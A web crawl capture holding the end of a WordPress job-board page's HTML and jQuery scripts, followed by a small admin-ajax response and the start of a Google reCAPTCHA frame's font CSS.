                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="309930caae4709e8cb2b86c2-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="309930caae4709e8cb2b86c2-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="309930caae4709e8cb2b86c2-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -530
content:
<input type="hidden" name="register-security" value="f21578db37" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t2nlp1cyjwde
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
